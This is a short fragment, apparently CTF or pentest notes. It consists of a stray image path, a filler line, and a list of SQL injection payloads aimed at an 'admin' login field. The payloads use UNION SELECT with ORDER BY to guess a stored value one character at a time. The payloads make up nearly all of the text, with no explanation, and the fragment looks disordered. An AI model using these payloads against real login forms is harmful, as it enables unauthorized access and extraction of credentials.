 admin'union select 1,2,'d' order by 3,2#
admin'union select 1,2,'e' order by 3,2#
admin'union select 1,2,'f' order by 3,2#
admin'union select 1,2,'g' order by 3,2#
admin'union select 1,2,'h' order by 3,2#
ggggggggggggggggggggggggggg
admin'union select 1,2,'a' order by 3,2#
admin'union select 1,2,'b' order by 3,2#
admin'union select 1,2,'c' order by 3,2#